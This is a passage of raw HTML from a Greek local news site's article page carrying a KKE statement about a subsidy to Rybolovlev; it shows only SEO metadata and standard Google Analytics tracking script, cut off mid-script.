

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meganisinews.eu/96380/%CF%84%CE%BF-%CE%BA%CE%BA%CE%B5-%CE%B3%CE%B9%CE%B1-%CF%84%CE%B7%CE%BD-%CE%B5%CF%80%CE%B9%CE%B4%CF%8C%CF%84%CE%B7%CF%83%CE%B7-%CF%83%CF%84%CE%BF%CE%BD-%CF%81%CE%B9%CE%BC%CF%80%CE%BF%CE%BB%CF%8C%CE%B2/
body_size: 23769
content:
<!doctype html>
<html dir="ltr" lang="el" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Το ΚΚΕ για την επιδότηση στον Ριμπολόβλιεφ - Meganisi News</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.0 - aioseo.com -->
	<meta name="description" content="ΤΟΜΕΑΚΗ ΟΡΓΑΝΩΣΗ ΛΕΥΚΑΔΑΣ του ΚΚΕ Όλα για τους λίγους! Η κυβέρνηση κάνει πράξη τις εξαγγελίες στη ΔΕΘ, όπου έδειξε με τον πιο ξεκάθαρο τρόπο, ότι η συντριπτική πλειοψηφία των χρημάτων του «Ταμείου Ανάκαμψης» θα καταλήξει στις τσέπες των μεγάλων επιχειρηματικών ομίλων, για να χρηματοδοτήσουν την ανάπτυξη των κερδών τους. Εφαρμόζει πολιτική που ενισχύει το κεφάλαιο, όπως" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="ΜΕΛΟΣ"/>
	<link rel="canonical" href="https://meganisinews.eu/96380/%cf%84%ce%bf-%ce%ba%ce%ba%ce%b5-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%b5%cf%80%ce%b9%ce%b4%cf%8c%cf%84%ce%b7%cf%83%ce%b7-%cf%83%cf%84%ce%bf%ce%bd-%cf%81%ce%b9%ce%bc%cf%80%ce%bf%ce%bb%cf%8c%ce%b2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<meta property="og:locale" content="el_GR" />
		<meta property="og:site_name" content="Meganisi News - Ειδήσεις από και για το Μεγανήσι" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Το ΚΚΕ για την επιδότηση στον Ριμπολόβλιεφ - Meganisi News" />
		<meta property="og:description" content="ΤΟΜΕΑΚΗ ΟΡΓΑΝΩΣΗ ΛΕΥΚΑΔΑΣ του ΚΚΕ Όλα για τους λίγους! Η κυβέρνηση κάνει πράξη τις εξαγγελίες στη ΔΕΘ, όπου έδειξε με τον πιο ξεκάθαρο τρόπο, ότι η συντριπτική πλειοψηφία των χρημάτων του «Ταμείου Ανάκαμψης» θα καταλήξει στις τσέπες των μεγάλων επιχειρηματικών ομίλων, για να χρηματοδοτήσουν την ανάπτυξη των κερδών τους. Εφαρμόζει πολιτική που ενισχύει το κεφάλαιο, όπως" />
		<meta property="og:url" content="https://meganisinews.eu/96380/%cf%84%ce%bf-%ce%ba%ce%ba%ce%b5-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%b5%cf%80%ce%b9%ce%b4%cf%8c%cf%84%ce%b7%cf%83%ce%b7-%cf%83%cf%84%ce%bf%ce%bd-%cf%81%ce%b9%ce%bc%cf%80%ce%bf%ce%bb%cf%8c%ce%b2/" />
		<meta property="og:image" content="https://meganisinews.eu/wp-content/uploads/2017/11/m-logo.png" />
		<meta property="og:image:secure_url" content="https://meganisinews.eu/wp-content/uploads/2017/11/m-logo.png" />
		<meta property="og:image:width" content="293" />
		<meta property="og:image:height" content="34" />
		<meta property="article:published_time" content="2021-09-22T19:21:38+00:00" />
		<meta property="article:modified_time" content="2021-09-22T19:21:38+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/profile.php?id=100088879520287" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Το ΚΚΕ για την επιδότηση στον Ριμπολόβλιεφ - Meganisi News" />
		<meta name="twitter:description" content="ΤΟΜΕΑΚΗ ΟΡΓΑΝΩΣΗ ΛΕΥΚΑΔΑΣ του ΚΚΕ Όλα για τους λίγους! Η κυβέρνηση κάνει πράξη τις εξαγγελίες στη ΔΕΘ, όπου έδειξε με τον πιο ξεκάθαρο τρόπο, ότι η συντριπτική πλειοψηφία των χρημάτων του «Ταμείου Ανάκαμψης» θα καταλήξει στις τσέπες των μεγάλων επιχειρηματικών ομίλων, για να χρηματοδοτήσουν την ανάπτυξη των κερδών τους. Εφαρμόζει πολιτική που ενισχύει το κεφάλαιο, όπως" />
		<meta name="twitter:image" content="https://meganisinews.eu/wp-content/uploads/2017/11/m-logo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/meganisinews.eu\/96380\/%cf%84%ce%bf-%ce%ba%ce%ba%ce%b5-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%b5%cf%80%ce%b9%ce%b4%cf%8c%cf%84%ce%b7%cf%83%ce%b7-%cf%83%cf%84%ce%bf%ce%bd-%cf%81%ce%b9%ce%bc%cf%80%ce%bf%ce%bb%cf%8c%ce%b2\/#blogposting","name":"\u03a4\u03bf \u039a\u039a\u0395 \u03b3\u03b9\u03b1 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03b4\u03cc\u03c4\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf\u03bd \u03a1\u03b9\u03bc\u03c0\u03bf\u03bb\u03cc\u03b2\u03bb\u03b9\u03b5\u03c6 - Meganisi News","headline":"\u03a4\u03bf \u039a\u039a\u0395 \u03b3\u03b9\u03b1 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03b4\u03cc\u03c4\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf\u03bd \u03a1\u03b9\u03bc\u03c0\u03bf\u03bb\u03cc\u03b2\u03bb\u03b9\u03b5\u03c6","author":{"@id":"https:\/\/meganisinews.eu\/author\/to-ela-na-deis\/#author"},"publisher":{"@id":"https:\/\/meganisinews.eu\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/meganisinews.eu\/wp-content\/uploads\/2021\/09\/SCORPIOS9-600x324-1.jpg","width":600,"height":324},"datePublished":"2021-09-22T22:21:38+03:00","dateModified":"2021-09-22T22:21:38+03:00","inLanguage":"el","mainEntityOfPage":{"@id":"https:\/\/meganisinews.eu\/96380\/%cf%84%ce%bf-%ce%ba%ce%ba%ce%b5-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%b5%cf%80%ce%b9%ce%b4%cf%8c%cf%84%ce%b7%cf%83%ce%b7-%cf%83%cf%84%ce%bf%ce%bd-%cf%81%ce%b9%ce%bc%cf%80%ce%bf%ce%bb%cf%8c%ce%b2\/#webpage"},"isPartOf":{"@id":"https:\/\/meganisinews.eu\/96380\/%cf%84%ce%bf-%ce%ba%ce%ba%ce%b5-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%b5%cf%80%ce%b9%ce%b4%cf%8c%cf%84%ce%b7%cf%83%ce%b7-%cf%83%cf%84%ce%bf%ce%bd-%cf%81%ce%b9%ce%bc%cf%80%ce%bf%ce%bb%cf%8c%ce%b2\/#webpage"},"articleSection":"Top Stories, \u039c\u0395\u0393\u0391\u039d\u0397\u03a3\u0399\u03a9\u03a4\u0399\u039a\u0391"},{"@type":"BreadcrumbList","@id":"https:\/\/meganisinews.eu\/96380\/%cf%84%ce%bf-%ce%ba%ce%ba%ce%b5-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%b5%cf%80%ce%b9%ce%b4%cf%8c%cf%84%ce%b7%cf%83%ce%b7-%cf%83%cf%84%ce%bf%ce%bd-%cf%81%ce%b9%ce%bc%cf%80%ce%bf%ce%bb%cf%8c%ce%b2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/meganisinews.eu#listItem","position":1,"name":"Home","item":"https:\/\/meganisinews.eu","nextItem":{"@type":"ListItem","@id":"https:\/\/meganisinews.eu\/category\/meganisiwtika\/#listItem","name":"\u039c\u0395\u0393\u0391\u039d\u0397\u03a3\u0399\u03a9\u03a4\u0399\u039a\u0391"}},{"@type":"ListItem","@id":"https:\/\/meganisinews.eu\/category\/meganisiwtika\/#listItem","position":2,"name":"\u039c\u0395\u0393\u0391\u039d\u0397\u03a3\u0399\u03a9\u03a4\u0399\u039a\u0391","item":"https:\/\/meganisinews.eu\/category\/meganisiwtika\/","nextItem":{"@type":"ListItem","@id":"https:\/\/meganisinews.eu\/96380\/%cf%84%ce%bf-%ce%ba%ce%ba%ce%b5-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%b5%cf%80%ce%b9%ce%b4%cf%8c%cf%84%ce%b7%cf%83%ce%b7-%cf%83%cf%84%ce%bf%ce%bd-%cf%81%ce%b9%ce%bc%cf%80%ce%bf%ce%bb%cf%8c%ce%b2\/#listItem","name":"\u03a4\u03bf \u039a\u039a\u0395 \u03b3\u03b9\u03b1 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03b4\u03cc\u03c4\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf\u03bd \u03a1\u03b9\u03bc\u03c0\u03bf\u03bb\u03cc\u03b2\u03bb\u03b9\u03b5\u03c6"},"previousItem":{"@type":"ListItem","@id":"https:\/\/meganisinews.eu#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/meganisinews.eu\/96380\/%cf%84%ce%bf-%ce%ba%ce%ba%ce%b5-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%b5%cf%80%ce%b9%ce%b4%cf%8c%cf%84%ce%b7%cf%83%ce%b7-%cf%83%cf%84%ce%bf%ce%bd-%cf%81%ce%b9%ce%bc%cf%80%ce%bf%ce%bb%cf%8c%ce%b2\/#listItem","position":3,"name":"\u03a4\u03bf \u039a\u039a\u0395 \u03b3\u03b9\u03b1 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03b4\u03cc\u03c4\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf\u03bd \u03a1\u03b9\u03bc\u03c0\u03bf\u03bb\u03cc\u03b2\u03bb\u03b9\u03b5\u03c6","previousItem":{"@type":"ListItem","@id":"https:\/\/meganisinews.eu\/category\/meganisiwtika\/#listItem","name":"\u039c\u0395\u0393\u0391\u039d\u0397\u03a3\u0399\u03a9\u03a4\u0399\u039a\u0391"}}]},{"@type":"Organization","@id":"https:\/\/meganisinews.eu\/#organization","name":"Meganisi News","description":"\u0395\u03b9\u03b4\u03ae\u03c3\u03b5\u03b9\u03c2 \u03b1\u03c0\u03cc \u03ba\u03b1\u03b9 \u03b3\u03b9\u03b1 \u03c4\u03bf \u039c\u03b5\u03b3\u03b1\u03bd\u03ae\u03c3\u03b9","url":"https:\/\/meganisinews.eu\/","logo":{"@type":"ImageObject","url":"https:\/\/meganisinews.eu\/wp-content\/uploads\/2017\/11\/m-logo.png","@id":"https:\/\/meganisinews.eu\/96380\/%cf%84%ce%bf-%ce%ba%ce%ba%ce%b5-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%b5%cf%80%ce%b9%ce%b4%cf%8c%cf%84%ce%b7%cf%83%ce%b7-%cf%83%cf%84%ce%bf%ce%bd-%cf%81%ce%b9%ce%bc%cf%80%ce%bf%ce%bb%cf%8c%ce%b2\/#organizationLogo","width":293,"height":34},"image":{"@id":"https:\/\/meganisinews.eu\/96380\/%cf%84%ce%bf-%ce%ba%ce%ba%ce%b5-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%b5%cf%80%ce%b9%ce%b4%cf%8c%cf%84%ce%b7%cf%83%ce%b7-%cf%83%cf%84%ce%bf%ce%bd-%cf%81%ce%b9%ce%bc%cf%80%ce%bf%ce%bb%cf%8c%ce%b2\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/profile.php?id=100088879520287"]},{"@type":"Person","@id":"https:\/\/meganisinews.eu\/author\/to-ela-na-deis\/#author","url":"https:\/\/meganisinews.eu\/author\/to-ela-na-deis\/","name":"\u039c\u0395\u039b\u039f\u03a3","image":{"@type":"ImageObject","@id":"https:\/\/meganisinews.eu\/96380\/%cf%84%ce%bf-%ce%ba%ce%ba%ce%b5-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%b5%cf%80%ce%b9%ce%b4%cf%8c%cf%84%ce%b7%cf%83%ce%b7-%cf%83%cf%84%ce%bf%ce%bd-%cf%81%ce%b9%ce%bc%cf%80%ce%bf%ce%bb%cf%8c%ce%b2\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/059da26e7f0249d8d4d73a43158519269926dfa22c9f460db97abb1bc23b335a?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u039c\u0395\u039b\u039f\u03a3"}},{"@type":"WebPage","@id":"https:\/\/meganisinews.eu\/96380\/%cf%84%ce%bf-%ce%ba%ce%ba%ce%b5-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%b5%cf%80%ce%b9%ce%b4%cf%8c%cf%84%ce%b7%cf%83%ce%b7-%cf%83%cf%84%ce%bf%ce%bd-%cf%81%ce%b9%ce%bc%cf%80%ce%bf%ce%bb%cf%8c%ce%b2\/#webpage","url":"https:\/\/meganisinews.eu\/96380\/%cf%84%ce%bf-%ce%ba%ce%ba%ce%b5-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%b5%cf%80%ce%b9%ce%b4%cf%8c%cf%84%ce%b7%cf%83%ce%b7-%cf%83%cf%84%ce%bf%ce%bd-%cf%81%ce%b9%ce%bc%cf%80%ce%bf%ce%bb%cf%8c%ce%b2\/","name":"\u03a4\u03bf \u039a\u039a\u0395 \u03b3\u03b9\u03b1 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03b4\u03cc\u03c4\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf\u03bd \u03a1\u03b9\u03bc\u03c0\u03bf\u03bb\u03cc\u03b2\u03bb\u03b9\u03b5\u03c6 - Meganisi News","description":"\u03a4\u039f\u039c\u0395\u0391\u039a\u0397 \u039f\u03a1\u0393\u0391\u039d\u03a9\u03a3\u0397 \u039b\u0395\u03a5\u039a\u0391\u0394\u0391\u03a3 \u03c4\u03bf\u03c5 \u039a\u039a\u0395 \u038c\u03bb\u03b1 \u03b3\u03b9\u03b1 \u03c4\u03bf\u03c5\u03c2 \u03bb\u03af\u03b3\u03bf\u03c5\u03c2! \u0397 \u03ba\u03c5\u03b2\u03ad\u03c1\u03bd\u03b7\u03c3\u03b7 \u03ba\u03ac\u03bd\u03b5\u03b9 \u03c0\u03c1\u03ac\u03be\u03b7 \u03c4\u03b9\u03c2 \u03b5\u03be\u03b1\u03b3\u03b3\u03b5\u03bb\u03af\u03b5\u03c2 \u03c3\u03c4\u03b7 \u0394\u0395\u0398, \u03cc\u03c0\u03bf\u03c5 \u03ad\u03b4\u03b5\u03b9\u03be\u03b5 \u03bc\u03b5 \u03c4\u03bf\u03bd \u03c0\u03b9\u03bf \u03be\u03b5\u03ba\u03ac\u03b8\u03b1\u03c1\u03bf \u03c4\u03c1\u03cc\u03c0\u03bf, \u03cc\u03c4\u03b9 \u03b7 \u03c3\u03c5\u03bd\u03c4\u03c1\u03b9\u03c0\u03c4\u03b9\u03ba\u03ae \u03c0\u03bb\u03b5\u03b9\u03bf\u03c8\u03b7\u03c6\u03af\u03b1 \u03c4\u03c9\u03bd \u03c7\u03c1\u03b7\u03bc\u03ac\u03c4\u03c9\u03bd \u03c4\u03bf\u03c5 \u00ab\u03a4\u03b1\u03bc\u03b5\u03af\u03bf\u03c5 \u0391\u03bd\u03ac\u03ba\u03b1\u03bc\u03c8\u03b7\u03c2\u00bb \u03b8\u03b1 \u03ba\u03b1\u03c4\u03b1\u03bb\u03ae\u03be\u03b5\u03b9 \u03c3\u03c4\u03b9\u03c2 \u03c4\u03c3\u03ad\u03c0\u03b5\u03c2 \u03c4\u03c9\u03bd \u03bc\u03b5\u03b3\u03ac\u03bb\u03c9\u03bd \u03b5\u03c0\u03b9\u03c7\u03b5\u03b9\u03c1\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03ce\u03bd \u03bf\u03bc\u03af\u03bb\u03c9\u03bd, \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03c7\u03c1\u03b7\u03bc\u03b1\u03c4\u03bf\u03b4\u03bf\u03c4\u03ae\u03c3\u03bf\u03c5\u03bd \u03c4\u03b7\u03bd \u03b1\u03bd\u03ac\u03c0\u03c4\u03c5\u03be\u03b7 \u03c4\u03c9\u03bd \u03ba\u03b5\u03c1\u03b4\u03ce\u03bd \u03c4\u03bf\u03c5\u03c2. \u0395\u03c6\u03b1\u03c1\u03bc\u03cc\u03b6\u03b5\u03b9 \u03c0\u03bf\u03bb\u03b9\u03c4\u03b9\u03ba\u03ae \u03c0\u03bf\u03c5 \u03b5\u03bd\u03b9\u03c3\u03c7\u03cd\u03b5\u03b9 \u03c4\u03bf \u03ba\u03b5\u03c6\u03ac\u03bb\u03b1\u03b9\u03bf, \u03cc\u03c0\u03c9\u03c2","inLanguage":"el","isPartOf":{"@id":"https:\/\/meganisinews.eu\/#website"},"breadcrumb":{"@id":"https:\/\/meganisinews.eu\/96380\/%cf%84%ce%bf-%ce%ba%ce%ba%ce%b5-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%b5%cf%80%ce%b9%ce%b4%cf%8c%cf%84%ce%b7%cf%83%ce%b7-%cf%83%cf%84%ce%bf%ce%bd-%cf%81%ce%b9%ce%bc%cf%80%ce%bf%ce%bb%cf%8c%ce%b2\/#breadcrumblist"},"author":{"@id":"https:\/\/meganisinews.eu\/author\/to-ela-na-deis\/#author"},"creator":{"@id":"https:\/\/meganisinews.eu\/author\/to-ela-na-deis\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/meganisinews.eu\/wp-content\/uploads\/2021\/09\/SCORPIOS9-600x324-1.jpg","@id":"https:\/\/meganisinews.eu\/96380\/%cf%84%ce%bf-%ce%ba%ce%ba%ce%b5-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%b5%cf%80%ce%b9%ce%b4%cf%8c%cf%84%ce%b7%cf%83%ce%b7-%cf%83%cf%84%ce%bf%ce%bd-%cf%81%ce%b9%ce%bc%cf%80%ce%bf%ce%bb%cf%8c%ce%b2\/#mainImage","width":600,"height":324},"primaryImageOfPage":{"@id":"https:\/\/meganisinews.eu\/96380\/%cf%84%ce%bf-%ce%ba%ce%ba%ce%b5-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%b5%cf%80%ce%b9%ce%b4%cf%8c%cf%84%ce%b7%cf%83%ce%b7-%cf%83%cf%84%ce%bf%ce%bd-%cf%81%ce%b9%ce%bc%cf%80%ce%bf%ce%bb%cf%8c%ce%b2\/#mainImage"},"datePublished":"2021-09-22T22:21:38+03:00","dateModified":"2021-09-22T22:21:38+03:00"},{"@type":"WebSite","@id":"https:\/\/meganisinews.eu\/#website","url":"https:\/\/meganisinews.eu\/","name":"Meganisi News","description":"\u0395\u03b9\u03b4\u03ae\u03c3\u03b5\u03b9\u03c2 \u03b1\u03c0\u03cc \u03ba\u03b1\u03b9 \u03b3\u03b9\u03b1 \u03c4\u03bf \u039c\u03b5\u03b3\u03b1\u03bd\u03ae\u03c3\u03b9","inLanguage":"el","publisher":{"@id":"https:\/\/meganisinews.eu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Social Warfare v4.5.6 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://meganisinews.eu/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");
		src:url("https://meganisinews.eu/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),
		url("https://meganisinews.eu/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),
		url("https://meganisinews.eu/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),
		url("https://meganisinews.eu/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.6 https://warfareplugins.com - END OF OUTPUT -->

<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Meganisi News" href="https://meganisinews.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Meganisi News" href="https://meganisinews.eu/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://meganisinews.eu/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://meganisinews.eu/wp-json/wordpress-popular-posts" data-post-id="96380" data-token="41675f7ce8" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Meganisi News &raquo; Το ΚΚΕ για την επιδότηση στον Ριμπολόβλιεφ" href="https://meganisinews.eu/96380/%cf%84%ce%bf-%ce%ba%ce%ba%ce%b5-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%b5%cf%80%ce%b9%ce%b4%cf%8c%cf%84%ce%b7%cf%83%ce%b7-%cf%83%cf%84%ce%bf%ce%bd-%cf%81%ce%b9%ce%bc%cf%80%ce%bf%ce%bb%cf%8c%ce%b2/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-42CJDE09XM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.9.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/meganisinews.eu\/96380\/%CF%84%CE%BF-%CE%BA%CE%BA%CE%B5-%CE%B3%CE%B9%CE%B1-%CF%84%CE%B7%CE%BD-%CE%B5%CF%80%CE%B9%CE%B4%CF%8C%CF%84%CE%B7%CF%83%CE%B7-%CF%83%CF%84%CE%BF%CE%BD-%CF%81%CE%B9%CE%BC%CF%80%CE%BF%CE%BB%CF%8C%CE%B2\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-42CJDE09XM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-42CJDE09XM', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
